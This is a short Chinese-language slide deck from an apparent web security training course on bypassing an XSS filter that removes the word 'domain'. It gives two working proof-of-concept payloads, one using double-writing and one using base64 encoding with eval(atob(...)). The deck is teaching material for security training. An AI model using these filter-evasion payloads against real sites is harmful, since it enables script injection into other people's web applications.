Slide 1
Web攻防 训练营
绕过过滤domain为空的XSS

Slide 2
课程内容
1. XSS漏洞发现
3. 双写绕过
2. 绕过思考
4. 编码绕过

Slide 3
XSS漏洞发现
01

Slide 4

XSS漏洞发现
构造特殊无害字符串，响应中寻找字符串。

Slide 5
绕过思考
02

Slide 6

绕过思考
1、寻找过滤内容
2、思考绕过策略：
- 双写绕过
- 编码绕过
返回Whois信息

Slide 7
双写绕过
03

Slide 8

双写绕过
Payload: “> <script>alert(document.dodomainmain);</script>

Slide 9
编码绕过
04

Slide 10


编码绕过
Payload: "><script>eval(atob('YWxlcnQoZG9jdW1lbnQuZG9tYWluKQ=='));</script>

Slide 11
课程内容
1. XSS漏洞发现
3. 双写绕过
2. 绕过思考
4. 编码绕过

Slide 12
再见
欢迎关注 Web安全 训练营课程

